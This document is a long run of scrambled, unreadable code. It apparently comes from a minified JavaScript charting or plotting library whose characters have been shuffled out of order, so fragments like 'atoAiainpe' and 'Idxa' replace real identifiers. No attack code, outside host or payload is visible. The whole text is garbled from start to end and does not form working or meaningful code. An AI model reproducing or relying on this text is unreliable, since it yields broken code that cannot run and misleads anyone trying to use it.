=G1.Y1.S1.B1.T1.U1.V;21.A001.91.b;a1.r4(,23)4(24,23)4(24,23-a,a01.b7);21.b)1.r8=;21.W7;21.X1;21.J1.J1.r4=22;a1.ra0,[]a2,[];21.8);32(,,)1 =xbydzc;aa1 abc{6a{:,:}1 }35(,,,,,)1 =]A1.ja1.7rAjx,=(.)pAjy,=(.)oAjz,=(.)nmlgfsqCBc1 =.h2(-)nwv.;=[]ylwv.;=*-*;=*+*;=*+*;=pfdnCbsogBosbgnCDxmBDylqDzch(+)nncum-mc+;[]{:,:}1 }33(,,,,)g7(;.dfxfy;.Dexey;.Dixiy;.Dhxhy;.e)1 8edf{1(.-.)(.-.)(.-.)(.-.)0ex=.==.>.)a1;71 J1 9jie{6h5g6,=fi;6db2(001)ab2(101)fb2(011)cb2(111)j7(;.c)j7([]d1)j3([]a1)j3([]c1)j3([]f1)j7(;.b)3(,,,,,,,,,,,,)j7(}33(,,,,,,,,,,,,)1 =g2,=g1,=g7,=g2;1u{6M[[]S0-*[]T1+[]2U1]K[[]S0-*[]T1+[]2Q1]I[[]K0,[]K1]EC([]I0+[]I1)([]K0+[]K1);=T0-[]Q0-[]T1-[]Q1-[];=S0-[]Q0-[]S1-[]Q1-[];6ACM0*[]M1*[];1o=0&==|(.5E5*>*)1 =om/,=WV/,=.u[,,],=.u[,,],=.u[,,],=.u[,,],=.u[,,];-;EoWcwUipaxulsh;EcWmwiTajxulsh;EowcVpaStxulsh;EcwmVajtQxulsh;a}.g)1 =T0-[]T1-[],=Q0-[]Q1-[],=S0-[]S1-[],=U0-[]U1-[];6HCP0*[]P1*[],=([]P1-[]P0)DCR0*[]R1*[],=([]R1-[]R0)nBBHG,(,),=,=,=,=;2n{kHs1([]P1,k0,k1,[]U1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]k0+[]k1)1;kGs1([]P1,[]y1,[]T1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]y0+[]y1)d-;l1 :.h-[]-[]y0,[]Q0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqy0*[]y1*[];=1b-;l1 :.h-[]-[]-[]-[]S0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqk0*[]k1*[];=11}6fmoeVWOLfNJe1 =.bzh1;.5hovWzgmoO1*,(-+,)zdb1L1J;.h)1 fb{6c2 g98[111000-[]x-[]x-[]x,0110000-[]x-[]x,101000-[]x0-[]x,00100000-[]x,000-,1-,[]yb3.,[]y,0000-,10b2.,[]y,000-,,1b1.,,[]y,00000-,,,[]y];6dc5(.11 =C2(,,[d0[]-[]8,d2[],-[]8,d4[]-[]8][d6[]-[]8,])1 }62=3acb{2wa1.=;25=|2.ic}2.i1(,)1 =]deca2(-)bd=]2(-)[]c=}ab;g7=3a{6c[,=.h2(-)[][.Yab)1 }2.Z2=3b{6c[;T1 =;<2h+e{[]01(6a0a1.;+)[]=25[]a*[]1 =/[.h1;T1 =;<2h+ece*d1 }2.Z5=3)1(2w=2h8\"g5 k9\"1 =g7(25)1(6a0a1.;+)1 =[]a;Rf=)1(6ga1g1.;+)1hg[]=)1 =[]hg=[]ha=;l1(=1.)a2 g1.,2hh;7fha[]1 =/;T1 =;<2w+eha[]=;T1 =;<2h+d{1d=)21 =[]a;[]a=;T1 =+;<2w+ehd[]=*[]e}1 C2(2w1.,);j1({j\"9\".O{f\"d,A{c9,d7}))$(3)1(j\"7\".h$('a9=7\"5=9:9 3;1:9 3;9:9 3;z1:9 3;9-k d!c H 9 3; I\"b/4.24\"  f9 2 k\"H 9 3;>i/J<a\\)9(#l)1 73.I\"b/4.24\"1(j\"7\".k\"9\")73.I\"b/4.24\"1(j\\a1=4:/c9.d]'.h2.F1=4:/c5.d;j\"2-n)2(.Y)3(};,252'|||||||||||||||||||||||||||||||i|hsfnto||a|lecs|eunwdhhih|ja|4Mt|rnfr|1rtt|aebeklf|wa|etaiaecxidxfa|8dga|o|Ycas_dpin|oiinidxa|Pa|Kdvhe|as|pct|pedoa|avsa|Idxa|remxfrsciae|et|ot|aigP|so|ie|v|aeDon|ouetfn|a|aabcgon|wbi|ueMti|eghjur|Sb|o|ssrp|qte|lc|6a|otasomrjcieetrrslsfrtefc|nmpe|rvat|agno|e|Hadulrpa|oo|asmlsa|erhlblpwl|cldrsie|Dwiertto|8dg0|asItpg|b|aetadls|a|ih|atoAiaina|Ib|UiVsbempetr|rwln|Hih|motn|ociksbtigPgN|l|raelmn|i|05|la|ea|fa|eCnetcikbfrSiehnemriLf|lnsetclbidHrzna|NcbNmdrto|tpa|ncne|ieodvd|oainnmriimlihvrsaoClrsie|osclmsdlyi|etOfe|lcGpa|eatPa|eoeatrldCag|atoAiainpe|lcbU|iceCb|edra|wthls|opeedaIaea|iltl|ilcit|aeDon|tpwwcmnmahrpeiu|eietaerdrclblinrTLudtdfessmayjo|nclbc|sntr|aenuCbcudfnd52|tprmvCasiga|ca|as|rge|atosbto|oefd|ncbDw|ueih|ueetfdSiea|oagegpcbXcbYoii|0e|oaLnt|etr|etr|iXmn|etxonspooye|aussrtmltshtnttlaasatfndtps|otcsai|aeuBuc|na|mgWdhiaeegta|fetyecnrlik|kcnrlikhmscide|tl|ld|xb|Ja|lppfiDw|lpih|lpetsiFd|rdbosrPaeb|rdYceret60mx|aYdaWdhdaHih|rnfr3T2|oEhlnlohlmnfe|rt|eEeetBTgaeha|yetx|aacitsttrbt|pedhl|ulse|wn|xeddfesOtud55esIBuc|aiain|rpne|ldDw|0|b|ealsinrrpe|Vtasaetm|neSdClrmkSao|EflBc|trSieflBcSeddrcina|a|GcnrlhmLcto|pedgTSieatv|asTm|asOHvrpa|o|alpdigcpinlmfdI|tllmrno|rdlcspgiBokDw|rdlcsetgiBokRgthrznaOelpvriaOelphrznaSievriaSiehrznaWp|etcliehrznaSltvriaSltfdZo|omnu|0|rwaslt|etRgtU|onfoCnr|oeteai|ue|rpec|akotr|ne|x1030|20cit|hih|i|0|lpbgnahmvT|lsPt|ePoetvTasomsv|etr|loaecoeaussz|oyih|oyihe|ae|aeo|urn|eEeetBNm|aeragtlmnBI|lgpgrpgnv|pnerhttleut|tletyecdUIopnn|sigesIQa|aenuQa|aenui|aeuCbcesIQatesOtur|aenuQatesIQitesOtun|aenuQitesISn|aeuSn|aenuSn|aenxoesOtxoesIOtxoesICr|aeuCr|aenuCr|aenlsi|aeuEatcesIOtlsi|aenakesOtakesIOtak97|2|835esIOtonenCnlc|ro_onra_oezo|lyvdcnrl|rniinflbc|oto|ik|otoTub|ikhm|hmnm|eeaestnevlcernevltmrhsls|eto|nrprmvAt|eoeaaubn|ato|aeu|ldU|chmwaprln|agt_ln|lo|rnprn|0|hdw66seilaigbcgonIaemi|eso|iewp|pi|pi1slt|on|5|0044rb|E|hdwfst|hdwfst|hdwlrcna|ho|msac|otnesieCsd90i|ipa|nierltv|iiiiyvsbe99|ot1p|666Cetdb|700SrTmltsisrAtri|idnknepae|hm'slt'',,})/citsrp agae\"aacit>vlfnto(,,,,,)efnto()rtr(<?'epren(/))(cca>5Srn.rmhroec2)ctSrn(6);f!'rpae//Srn){hl(-)[()=[]|()k[ucine{eunre};=ucin)rtr'\\+}c1;hl(-)fkc)=.elc(e eEp'\\'ec+\\b,g)kc)rtr }'6G\"\"C3.IHDBFI)1 Ia{6b\";G2(e2;13=4-G4=G213=-G1(H13=;I2(/X+;12-=a1)I2-;f3+e11(f2)f2;+\"2 z\\7\\>o\"B\"7 +I\"/J\"1 =VB-;1B11(=21(=\"W)+\\< I\"'G\\\"\\+g\"/>;7b='a1=/K2/'F\"&S2=+X\\\"\\+g\"/>;71(=\"W)+\\< I\"\"3=4('c\\)1 J>'4+<a\"1 +\\< I\"\"3=4('c\\)1 J>'4+<a\"1(6d3;<4;+)1B=)+\\<J1=7\"\\++<2>;71(=11(=\"W)+\\< I\"'G\\\"1/>'1 +\\< I\"2/L\\++?1-v\"1+'><a\\;71(=\"W)+\\< I\"\"3=4('d\\)1 J>'d\"/>;7b='a1=# e\"i\\++';a1\"\\++<a\"1 =VB+;1B2)1D=2\"b='a1=# e\"h\\++';a1\"\\+p\"/>;7b='a1=# e\"i\\++';a1\"\\+p\"/>;6f2.r\"s)1 =77(7-v)1(6p0pf2;+)[]4=;1f&.h0b\";1gg4='1 z\"w>'b\"/H\"1 3a{6ba5;6c2(.x7.t1)5()1 ({6aC1(.s\"2/L\"!-)1a1(?k1\"!-)=.fa1(/K2/)1,.s\"4-S);7Fa3(.s\"2/L\"+4a1(?1\")1(.s\"q\"=-&a1(.z)=11(.s\"2/L\"=-)D\"W;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++'l1/m1-v13=n4-n4=3>\\/n\\)1{=2\"1(.s\"1-v\"=-)X2;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++4/X4//++'3=n4-n4=31-v1 <\\2>'}1 ha{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4?41=+q\"1-v13=n4-n4=5)b5()1 ia{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4//++?41=+q\"1-v13=n4-n4=5)b5()1 5a{6a5.A0;6b5.S$.f01)5.S$.f2,9;6c7()1(=\"W)6d\"2?k1=++&S2=+X\"3=+;71 =/K2/++?k1=++&S2=+X\"3=+;F1=}i1[7\"=i1[5\";i5(i1,5:5\"5:3xtbcd{a2.Y2.Y5]xtbcd}7:3xtbcd{ac(/d*+}5:3xtbcd{ac(/d*t2+}7:3xtbcd{1(/d2<)ac2ttb1-/*-t(-)1+}7:3xtbcd{ac(/d**+}7:3xtbcd{ac(ttd1**+)b,r1(,,,,)1(t=/)11 /***+;ac2(t=)tt2+}7:3xtbcd{ac(/d***+}7:3xtbcd{ac(ttd1***-)b,J1(,,,,)1(t=/)11 /****+;ac2(t=)ttt2+}7:3xtbcd{ac(/d****+}7:3xtbcd{ac(ttd1****+)b,M1(,,,,)1(t=/)11 /*****+;ac2(t=)tttt2+}7:3xtbcd{ac1.7td(g1/)++}7:3xtbcd{ac1.jtd(g1/)+}7:3xtbcd{ac2(g5(g1*/)1+}7:3xtbcd{at=?:*g2(,0(/-)+}7:3xtbcd{at=?+:*-g2(,1*/)1+}7:3xtbcd{1t=)ab1(=d1 +;1(/d2<)ac21.M21*t1)b1 /*-g2(,1*-)2+}7:3xtbcd{ac(g2(-t=)t-)b,U1(,,,,)1 *g2(-ttd1*)b,V1(,,,,)1(t=/)11-/*1.o1tt-)b1 /*1.o1(-2*)1+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;a(*g2(,0(-1)1.j(*-)21.Zp)b,X1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1 *g2(,1*)1.j(*-)21.Zp++}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=/)=)abc1(ppd03151(<g2(){=;6sp41 6sp(*g1)1.8ca;1t11-.**g2(,0(-1)1.j(*-)21.Zp+;aa1.M2-0(-1)1.j(*-)21.Zp*.++}7:3xtbcds{1s=ss13;ac(/d**(+)ts+}8:3xtbcds{1s=ss13;ac(ttd1**(+)ts+)b,11(,,,,,)1(=4)=.k1(t=/)11 /***(s=.X+)ts+;ac2(t=)t((*15)1*+)2+}5:3xtbcd{ac2.Y5(,-,,,)b,91(,,,,)1(t=)127)ac74**+;71(</.51 *74*t=./.5*+.5+;71(<./.51 *74*t=.527)t08)b1 ac(.t(-28/.5*+.4+}8:3xtbcd{1td21 i1.Yxt20cd*.+;a2.Y5(,*-,,,)05c05b};6$=i8(;j1({j\"5 l2\".8\"l2\".Y)2(a2\".1\"2 z\\8\\>/J\";j\"5 l2\".I1({j1)2(3:w)4(R1)6(3.1)2(.8\"\".Z\"I),3)$(2.8\"l2\".2)2(.8\"\".v\"I)))$(3)$(a8,a8,a8\".I1({j1)2(4\".u)1(1:.}}1({j1)2(4\".u)1(1:}}};1(,)1 (,5{61=.U1,}c5.O6,5;6I1,ncE,=n6('1 z\"P6\">'.8\"2-7)4=('1 z\"P8\">'.L1)1=n1(,=n1(,=o5=,F1.8\"w)Z1.hLnO1,w[,m1,=d1.c1=d1.d6=d1.9U1.A6,=d1.bV1.A3,=d1.K2=d1.LS1.A3,=d1.n4=d1.Nk1.A3,=d1.P5=d1.Y6=d1.dC1=d6,Q1,=J3=Jf2,p3;T1 =;<;+)wR=F2()2(8\";11.f=\"d)1a3(1\".q{=3\"L1.xC1.y1{=2\"L6;=d1.fO1;n2(8\"}7n\"d;=d2;=d2}n2(2\";11.g{6Yc\\< z\"P6 z/\\)1(x,ic\\< z\"P6 p/\\)1(x;.r1({.z))6.r1({.p))1(d5)1 hc\\<l1=8-f >'.L1)4=\"1(d5)n2(8\";T1 =;<;+)11.i4+\\<N1=8\"2-C\"'R\\\"<w1=\\+d6+F2()2(8\"+' >/N\\;74+\\<N2-C\"'R\\\"\\+R1+<2>;h6(z.j\"N,3\"1({.lc1)2(1\"))1 ({11.g5.8\"N)4(6\".p1)2(6\"}(;3B)1(3&!)=k1({1n=\"d)(1\";73(1\"}1.n}32({lf;=\"1(d3)(;11.o1.I1({o1;Q),3)3=J1(==\"&d3&!QB))1(d3)1 =('1 z\"P8 A/\\)1(n;.r1({1o8(4\")o4(4\".Z\"p)2(;Q1}7o4(6\".Z\"A)B)3=J}}3z)q1;11.S&3)(}21=3)1()Q)1(==3\"h\"p)1 R\"p);22=3)1()Q)1(==3\"h\"z)1 R\"z);24=3)o4(3\"}1.41({.B\"r);26=3a{1n=\"d)()1 Ra}1.o1({n5(.qW.T)W5(.q1)3(;F8(.q\"k)W3(;Q)1.r\"O)8(}1.s1()1.s6(n0,)1.B\"s,a);23=3a{d3.r1[]a;n4(3\"[]}1(d4)1 =('1 z\"P8\">'.L1)1(==3\"G1(1:-VG1(6-m)1)2(.8\"s3\",0,m(oj/,D(-G/,2\"A}}3u)1(d4)1 =F2(e,O\",=\"1(.b\"t){Oa2(6\";=(O[]4}71([]3)=[]3;1i{[]4=;11.3=\"E).1)1 11.3=\"F).u1.V;71(d3==5\"G6(d3)}u)1 m)1(d4)11.3=\"E).2)1 11.3=\"F).u1.V;71(d3==5\"G8(d3)1 Wc\\<H1=8-x/\\)1(n;1n=\"d)W1(1:,c1,m\"0\"1:5%,t-/,B-G2)1(6R0RZR+{65=F2()2(6\";15)W6((n)1 o)1 =F2(e.b\"v)1()3.1)ci.1)}3r)3.2)5(.2)5(;6Mc\\< z\"P8\"1=\"8=8\"/\\)1(n;1n=\"d).8{bj1:G1:5%,x\"0\"3:j22:1/};.2)1 G[;T1 =;<;+)GR=F2()2(1\";35({14[e)M2(;[]1=G1]}p)3===6\"1:J1 ({6i[;1n=\"d)1li[3\"\"H,4\"\"J]1 =\"X,4\"\"I,4\"\"q,5\"\"s,5\"\"u,3\"\"x,6\"\"z,6\";7i[4\"\"B,6\"\"D,6\"\"F,6\"\"H,6\"\"K,3\"\"J,2\"\"K,5\"\"j]Li1.B1.w)(.h1);1L=4)=[]1(mK)1 E)5(;(;o)z)I3(e;13)K)n=\"d?(:(}71(w1]n=\"d?(:(}1n=\"d)W2(;n1(2\"\"C4\";x1(1:,c1,m(oj/,x(-G/};62,,4e3=]w[,=]P[,4[,=]4=]1 ({11[e)L1[e.x1[e.x3?:d2;=w1]3?w1]3:d1.K2=w1]3?w1]3:d1.LS1[e.M1[e.M1.A3;=w1]3?w1]3:d1.n4=w1]3?w1]3:d1.Nk1[e.O1[e.O1.A3;=w1]3?w1]3:d1.P5=w1]1?w1]1:d1.YC1[e.y1[e.y1.y1 =.s\"v)=-?R1;1L=\"J|L=\"I)2=;=Gy0502=}71(==3\"|==4\"{kjy050p1;41}71(==5\"|==5\"|==3\"{kjp1/+.|;41}71(==5\"|==5\"|==3\"{kjy050p1;41}71()2=/+.|;=G2+.|;41;=aSe2==08:46;13[]1.8\"N6\".T)2=My;1b{p4(a;14()1 =,i1,O1;Rf-{1b{Dsf;11[]=p1(D1<3)i21[]1[]1 i21[](--D1)1 11[]=11=+2--D0)1[]1 i2(a11[]+S11[]}71(<2)i2f1 i2y1f3[]c\\<N1=6\">'.L1)1(1:6\"1:i)wf=wf[]3(2\";wf[]1=;wf[]1=b1(Pf)Pf=.i\"N)Tf=[]3(2\"}1!4f)3[]a3(1\";Lf=4f.q\"d)1=k1=;1b{11[]=2-)M1-D0*;11[]=S11=-D1*kJf=C3(O1,4ewf,,];[]1.=G21/-D0*;[]1.=j21/+D1*k1 1L1(6\"!=1|.s\"P)=-|L=\"v)1(==-)M1-*;[]2 Z1,M2,,[]U[)Jf.By1/-M2fp1 1L1(6\"!=1|.s\"R)=-|L=\"u)1(==-)Ojf2;[]2 Z1,M2,,[]U[)Jf.Bx-/+O2f2}[]1=4f.b1;[]1=4f.c1;1b3([]1[e,D0,D1)1 5Tf,F1]f;[]1[]Pf;[]4(}t)1(.w2)(;1l&.s\"f)=0{6Ac\\<N1=8\">'.L1)1(1:6\"1:1},=[]3(2\";.N1=;.N1=b3;6m2 xj2,,,#F,\"V;.By-G26;.Bz2/;.Sx1.Z2m4(}1 ()1(q{1!o&)Q)1 =e5=F1]1,u1,i1=.s\"v)=-?R1,f1,11;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}6g1[e;.s1)5(;(;(;.2)q1;2L{k4\"1(==1\"{y11=11{y31=}Q\"\"1;k4\"1(==1\"{y31=}71=;u-}Q\"\"1;k3\"1(==1\"{y51=}71=;u-}Q\"\"1;k4\"1(==1\"{y41=11{y51=}Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k3\"1(==1\"1=;71=11=;Q\"\"1;k3\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1}ty2(t-{11)1=(t;5T1]5,f0,f1)3(L1]g1[]1[]}73([t,y1)3(L1]g1)J1]1[]P1]J1]1[y=41]1(.s\"f)=01=g1/;71=g1;ty1 ,r2(t-{[t.S1]01(D{fs1)4(y{k6\"j1.X1[]3)d1.X1[]3)d2=;l1\"T:11[]3)=f0*;7j(a11[]*;11[]3)+1[]d1 +(--f1)d2=j1;k2-3:=f0*+f1*;ry11;k4-w:=2--f0)d(--f1)d2=;l}74(y{k6\"j1.X1-j*;r01;k6\"1(t2)=td1 =y11)d2=j1;k2-3:=td2=-;l1\"32\"j(--t*;r01}6l{U1,N0z04:,PJ1]1.,QJ1]1.,VJ1]1.,fJ1]3:t5:f;()3()1(4:u1,O2vz2k,3:,G{N5,:4\"4:4\",z1(,)1(.W=\"N)22.S1.U=;71(.W=\"O)1(>)=*-;1L=\"v)22.By1.Q(23-j*;71(==3\"1.f1.=24+1.x2)a1 11)1.f1.=24-1.z0-p*;22.Bx1.P(25[]3)a1 11==y)22.By1.Q(23-j*;71(Q=\"\"1.f1.=24+1.x2)a1{1aka2ka1.f1.=26+;22.0)}4:3)1(23==r1(})}1 5bcdi{6eb1.b1=.N1;16).A00e1)1(.b=j|.c=1)1 =.i\"N)1=.q\"d)f1=;.c1;t4(,,,,G;=}1L1(5\"!=1{6gc1/+.|,=.c2+.|,yg4=;1d=2-)=.cdh1(==-)=.bigb4(,*yd4,,,,,,O}71(.s\"Q)=-|L1(6\"!=1|==3\"{6gc1/+.|,yg1(==-)=.bdgb4(,*y0gc1,,,,O}71(.s\"O)=-|L1(6\"!=1|==3\"{6hc1/+.|,1h1(==-)=.cdhb4(,,*1c1,,,,,O}1 Ma{6i1(%==)=/;7i(+)21 -}3sa{6bi1(%!=)baS0iaS1{=/;=}abi}1n=\"d)1.8{H\"E,b11:};F6(3)1 =(2;11.b)i0.b{n1([]1)1=[]1}11.c)i0.c{n1([]1)xi0.c};F2(e.8\"-C,3)6(B1({F2(};63,D2,73,6XN3,;3H)1(w1]&O{=w1]2?w1]2:mL1.xC1[e.y1[e.y1.y1(L=\"q|L=\"Y|L=\"u|L=\"j)&.w8&c5.J9L\"K;1L1(8\"!=11(3)6c\\<H1=8-H/\\)1(n;1L1(8\"!=11(2)2=('1 z\"N1\">'.L1)2=('1 z\"O1\">'.L1)1(.s\"Y)=-)1!73=('1 z\"Y1\">'.LW;1L1(2\"!=11(3)3=('1 z\"q6 m/\\)1(n;=('1 z\"q6\">'.L3)3=('1 z\"q7\">'.LX;6c\\<H1=2-Y3\">'.L1)Nc\\<H1=2-Z/\\)1(6;=('1 z\"q7\">'.LN;.8{m-o1:o1:g2(o1+*)2:1.o1*oxx/};.8{2-o1:o1:g2(o1+*)2:1.o1*oxx/};.E3)1(1:o1:,B-/}}H)1 Rb{1!)1(3&f2(;6d1,f1.p1)1;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}i1.p1)I3(e;m)r)F)M2(;=R1.8\"-C,1)1.8\"-C,2)4()1\"F:i1(1:,P3)1(1:}C1)1;k6\"1(==1\"1.8{m1,P3)1(1:}C1)1 i1(1:1,P3)1(1:}C1)1;k6\"1(==1\"1.8{x-,P3)1(1:}C1)1 i1(1:,P3)1(1:}C1)1;k6\"1(==1\"{i1(1:o1:}.q{m0,,E;f1(1:1}C1({f1(1\"\"\"}}71.8{m-o1:}.q{m0,,E;f1(1:o,,3)1.8\"m,0))1;k6\"1(==1\"{i1(1:x1:}.q{x0,,E;f1(1:}C1({f1(1\"\"\"}}71.8{xx1:}.q{x0,,E;f1(1:x,,3)1.8\"x,0))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,cx)1(1:o,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"G:i2(;61(2:2(+i0.U\" t2\"1:o)1(1:}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.8{K0)1.8{P3)2.8{b1/,cx1:,m02:2(+f0.U\" t2\")2.8{b1/,cx1:,202:2(+f0.U\" 5%02-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,-o\"20),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"H:f1(1:};i1(1:};D1(1:o1:/,x01:,c\"F\"1[]1+)2-G};s1(1:o1:/,D01:,c\"F\"1[]1+)0-0 t2\")2.q{c0,)2.q{c0,3:,z1()2.8\"c1\"\"\"(-)\"2),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"K:i1(z1\"\"\";f1(z1\"\"\";1b=\"p)f1(1:1,K0,,3)1.8{m01:,P1)1(};71.q{m1,K0,,3)1.8{m01:,P1)1(};l1\"Y:6e1.P1.o1*oxx)1(==1\"{i2(;71(2:2(+i0.U\" C3 t2\")1(1:,ce3:e22:e2,,3)3.8{b01:,t02:};i1(z1\"\"\".1)1(}}71.8\"-C,3)1.8\"-C,2)3.8{c\"F\"1[]1+)3 C2-G,be1:,t-/,B-/,P4)1(1:,c03:,B0,,3)3.8\"-C,3)1(}}l1\"J:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(;f1(1:1/,m-/,b2h1:*M1:}C1({f1(1:,m01:,c1,K11:};E))1;k2\"3.E4)2(;B2()1(2:2(+i0.U\" C3 t2\")1 =1:}cj.q{v8}{yC3:3a{1a=3{.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")g1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}}7N1(\"2-h:1(T\"\"2-h:1(T\"\"o1\"\"j2),-m1\"\"j2)};.8{-l1\"\"j-T\"\"2-h:1(2),--h:1(2),-m1\"\"j-T\")aa7;.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")3.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")}4:3)3.E4)2(;.EN.E3)2()1(\"2-h:1(),-e1\"\"j0\"\"o1\"\"j0\"\"2-h:1()};i1(z1\"\"\";E)};l1\"K:F2(;i1(z1\"\"\".1)1.8\"-C,4)2(;6h1.b)1=f1(,y1.b)i1.c)1.8{xi21:y21:,c01:};f1(1:M21:/,b01:,K0,/,3)1.q{x01:,b1,ci1:}C21({f1(1:,m01:,c1,K11:};F2(;E)))1;k5\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)j{v0;()1(1:R,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")};f1(1:M21:/,b01:,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"j:i1(\"-C:3,-l1-R:00,-l1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4),--h4\"\" \"\"o1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4)};6j{v-0;()1(1:}{yC3:3a{i1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}}4:E)}}.a2=3d{a1.X1({1!.b1,2\").b1,2\"2 (2d));.a2.6{f\"d,x\"X,A{c5,d7,91,a\"8\"6:R3:8(,0 ,07\"3:,L33:,n6,N\"w4\"3:33:01:4\"6:4\"6:6,y7,e06:R5:R5:J6:\"3:R6:U6:R4:R3:5\"3:B3:3d{,U1()}}(i2)1 Zebgfcda{21=;21=;21=;24=;21=;22=;21=;22=x0y0z02:2;21=x0y0z02:2;21=21.N1.71.N1;27=21.c1.U1.721.V1.821.C01.W01.D01.X01.E01.F01.Y[6-21/,21/,1.W2,61.b21.c2-21/)2(21/,1.c2-21/)2(1.b2-21/,1.W2,6-21/,21/,21/)2(21/,21/,21/)2(21/,1.c21.W2,6-21/,1.c21.W2]1.Bz=21/}Z4.01({6d5(24,22,21,24,24,24)1.r5(24,24,25,25)1 ;13([]d0,[])b[[]d1,[]d2]3(21,,21[]}13([]d5,[])1(22.==)=d5,[]d6,[];7b[[]d6,[]d5]3(21,,21[]}13([]d1,[]&1.W=01(21[]{=d1,[]d2,[];91.rb1.V1)1{21.71.H3(21,[]d5,[]d2)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d7,[];91.rb1.V3)1{21.71.H3(21,[]d0,[]d7)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d0,[];91.rb1.V4)1{21.71.H3(21,[]d5,[]d0)1.r4(}13([]d3,[]&1.W=01(21[]{=d3,[]d7,[];91.rb1.V5)1{21.71.H3(21,[]d2,[]d7)1.r4(}6a1.Sc1.91.Cad0.,[]xd2.,[]xd4.,[]xd6.,[]x+|;24=([]xd1.,[]xd3.,[]xd5.,[]xd7.)01.Dad0.,[]yd2.,[]yd4.,[]yd6.,[]y+|;24=([]yd1.,[]yd3.,[]yd5.,[]yd7.)01.E1.C1.W1.F1.D1.X;35(,,,,,,)1.be1.ca1.Tg1.rb1.Hd1.Jf1.S{:,:,:}1.B{:,:,:}1.N1.r1,24=21.b1.b1.N1,24=24/,24=23/;24=2(1.b21.c20,61.b21.c20,61.b2-21/,)2(1.b2-21/,)}x4.01({6a5(24,22,21,24,24,24)1.r5(,,24,23)3(21,a01.b,a1.91.b,a1.91.b7)4(,23-a)1.r7(;21.V01.r8=01.r8=51.r3=23;21.71.H3(21,[]a1,[]a3)1.r4(}1 6bdc{6a{:,:,:}1 }34(,)1 =xbyc;aa1 GwjDhut{6k[,=g3,=g5,=(.)eajx,=(.)dajy,=(.)bajz,,,,,,,,,,;6vw2;Rv-{=[]xmwv.;=[]zgemrlfrmelqdfpns-*+*;=*-*;=*+*;=+.;=+.;=+.;=/hl;=*+;=(*)tkv=xnym}ak1 agfeih{.c)g7(.,.)g3(.,.)g3(.,.)g3(.,.)g7(}33(,,)1(dyey/dxex-fyey/fxex<^.<dx=exfx1 R1 a1}33(,,)1 =,=4b7()1 =.u[,,],=.u[,,],=.u[,,],=.u[,,];.g)j7(;.dd0,[];.Da0,[];.Dc0,[];.Df0,[];.e)j7(;E0011dafcbhgje;.h)1 EoWmVUTSQxulsh{6C1.XB1.Sg1.9q1.o1()1 =T0+[]2U0,[]S1-*[],=T0+[]2Q0,[]S1-*[],=M0+[]M1+[],=(I0*[]I1*[]/M0*[]M1*[])M[[]U0+[]S0,[]U1+[]S1]K[[]U0+[]T0,[]U1+[]T1]1 =([]K1-[]K0)1(==&m=1|02+*)All{6c(+)2w(+)2ax2(cw1)ix2(cW1)tx2(cV1)px2(ow1)jx2(mw1)-u3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)1}s7(;6P[[]U0,[]U1]y[[]T0,[]T1]R[[]Q0,[]Q1]k[[]S0,[]S1]1 =([]k1-[]k0)GCy0*[]y1*[],=([]y1-[]y0)FCk0*[]k1*[],=((,)BFD)d0b0L0J04()1 :.hP0,[]-[]-[]U0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqk0*[]k1*[];l1 :.hP0,[]y0,[]T0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqy0*[]y1*[];=11;kDs1(R0,R1,[]y1,[]Q1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]y0+[]y1)d-;=11;kFs1(R0,R1,k0,k1,[]S1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]k0+[]k1)b-;l1 